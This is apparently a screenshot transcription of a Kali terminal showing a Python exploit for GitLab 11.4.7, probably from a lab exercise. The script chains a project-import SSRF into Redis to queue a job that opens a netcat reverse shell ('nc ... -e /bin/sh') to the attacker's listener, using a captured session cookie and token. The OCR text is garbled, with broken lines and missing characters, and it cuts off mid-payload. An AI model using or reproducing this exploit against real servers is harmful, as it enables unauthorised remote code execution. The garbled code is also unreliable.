 root@kali: ~/Temp
11:54 PM
68%
root@kali: ~/Temp
root@kali: ~/Temp 115x32
import time
import random
import http.cookiejar
import os.path
from os import path
# Sign in GitLab 11.4.7  portal and get (using Burp or something other):
# authenticity_token
# authenticated cookies
# username
# specify localport and localip for reverse shell
username='hacker1234'
authenticity_token='Qzo3Qq6E4M7eh757eEtptrnHSrEsM3jjEMgOSgDD2bXpH/eP+s+DIVe09XkNSTzmfGqANocxzqg+Ip7w4DhBKg=='
cookie = '_gitlab_session=13f93596eabd06cee50f4f797908123b; sidebar_collapsed=false'
localport='5555'
localip='10.10.14.4'
url = "http://10.10.10.220:5080"
proxies = { "http": "http://localhost:8080" }
def deb(str):
    print("Debug => "+str)
def create_payload(authenticity_token,prgname,namespace_id,localip,localport,username):
    return {'utf8':'√','authenticity_token':authenticity_token,'project[ci_cd_only]':'false','project[name]':prgnam
e,'project[namespace_id]':namespace_id,'project[path]':prgname,'project[description]':prgname,'project[visibility_l
evel]':'20','':'project[initialize_with_readme]','project[import_url]':'git://[0:0:0:0:0:ffff:127.0.0.1]:6379/\n mu
lti\n sadd resque:gitlab:queues system_hook_push\n lpush resque:gitlab:queue:system_hook_push "{\\"class\\":
abShellWorker\\",\\"args\\":[\\"class_eval\\",\\"open(\'|nc '+localip+' '+localport+' -e /bin/sh\').read\\"
ry\\":3,\\"queue\\":\\"system_hook_push\\",\\"jid\\":\\"ad52abc5641173e217eb2e52\\",\\"created_at\\":1513714
3